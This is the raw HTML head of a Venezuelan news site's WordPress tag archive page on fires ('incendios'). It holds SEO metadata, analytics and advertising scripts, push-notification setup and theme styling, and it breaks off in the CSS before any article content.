

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/incendios/
body_size: 23544
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/incendios/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/incendios\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/incendios\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/incendios\/#listItem","position":2,"name":"incendios","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/incendios\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/incendios\/","name":"incendios - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/incendios\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/incendios/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="incendios archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/incendios/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/incendios/","url":"https://www.lechuguinos.com/tag/incendios/","name":"incendios archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/incendios/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/incendios/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/09/Decretan-estado-de-emergencia-en-Brasil-por-incendios-en-Amazonía.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/incendios/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/incendios/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/09/Decretan-estado-de-emergencia-en-Brasil-por-incendios-en-Amazonía.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/09/Decretan-estado-de-emergencia-en-Brasil-por-incendios-en-Amazonía.jpg","width":1200,"height":800,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/incendios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"incendios"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta incendios del feed" href="https://www.lechuguinos.com/tag/incendios/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/77262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"b16397813f","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
